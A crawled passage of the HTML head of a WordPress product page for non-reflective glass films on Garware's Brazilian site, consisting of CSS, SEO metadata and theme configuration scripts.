

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peliculagarware.com.br/export_non-reflective-films/
body_size: 27821
content:
<!DOCTYPE html>
<html lang="en-US" >
<head><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span>
    

		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://peliculagarware.com.br/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Non reflective glass film |Anti reflection coating</title>
	<meta name="description" content="Garware Suncontrol is one of the most prominent manufacturers of non-reflective glass films in India. The anti-reflection coating offers enhanced safety and aesthetics for residential and commercial applications. The non-reflective films are tinted due to which the heat is largely reduced." />
	<link rel="canonical" href="https://peliculagarware.com.br/export_non-reflective-films/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Non reflective glass film |Anti reflection coating" />
	<meta property="og:description" content="Garware Suncontrol is one of the most prominent manufacturers of non-reflective glass films in India. The anti-reflection coating offers enhanced safety and aesthetics for residential and commercial applications. The non-reflective films are tinted due to which the heat is largely reduced." />
	<meta property="og:url" content="https://peliculagarware.com.br/export_non-reflective-films/" />
	<meta property="og:site_name" content="Garware Brazil" />
	<meta property="article:modified_time" content="2018-12-22T05:40:59+00:00" />
	<meta property="og:image" content="https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://peliculagarware.com.br/export_non-reflective-films/","url":"https://peliculagarware.com.br/export_non-reflective-films/","name":"Non reflective glass film |Anti reflection coating","isPartOf":{"@id":"https://peliculagarware.com.br/#website"},"primaryImageOfPage":{"@id":"https://peliculagarware.com.br/export_non-reflective-films/#primaryimage"},"image":{"@id":"https://peliculagarware.com.br/export_non-reflective-films/#primaryimage"},"thumbnailUrl":"https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png","datePublished":"2018-08-27T04:09:55+00:00","dateModified":"2018-12-22T05:40:59+00:00","description":"Garware Suncontrol is one of the most prominent manufacturers of non-reflective glass films in India. The anti-reflection coating offers enhanced safety and aesthetics for residential and commercial applications. The non-reflective films are tinted due to which the heat is largely reduced.","breadcrumb":{"@id":"https://peliculagarware.com.br/export_non-reflective-films/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://peliculagarware.com.br/export_non-reflective-films/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://peliculagarware.com.br/export_non-reflective-films/#primaryimage","url":"https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png","contentUrl":"https://peliculagarware.com.br/wp-content/uploads/2018/09/divider-1.png","width":156,"height":5},{"@type":"BreadcrumbList","@id":"https://peliculagarware.com.br/export_non-reflective-films/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://peliculagarware.com.br/"},{"@type":"ListItem","position":2,"name":"Non Reflective Films_"}]},{"@type":"WebSite","@id":"https://peliculagarware.com.br/#website","url":"https://peliculagarware.com.br/","name":"Garware Brazil","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peliculagarware.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Garware Brazil &raquo; Feed" href="https://peliculagarware.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garware Brazil &raquo; Comments Feed" href="https://peliculagarware.com.br/comments/feed/" />

<link rel="shortcut icon" href="https://peliculagarware.com.br/wp-content/uploads/2019/03/garware-fav-icon.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://peliculagarware.com.br/wp-admin/admin-ajax.php";PHP.wp_p_id = "122";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://peliculagarware.com.br/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://peliculagarware.com.br/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#fff",mk_accent_color = "#f97352",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#f97352",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = [],mk_global_lazyload = true;</script><link rel='stylesheet' id='wp-block-library-css' href='https://peliculagarware.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://peliculagarware.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) 